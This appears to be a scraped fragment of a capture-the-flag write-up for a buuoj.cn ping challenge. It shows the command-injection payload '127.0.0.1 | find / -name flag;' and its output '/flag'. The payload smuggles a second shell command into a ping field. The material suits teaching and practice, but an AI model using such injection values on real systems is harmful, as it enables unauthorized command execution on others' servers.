 不安全 | ae929359-eb23-466c-a35c-8e7ac98ebee1.node3.buuoj.cn
PING
127.0.0.1 | find / -name flag;
PING
/flag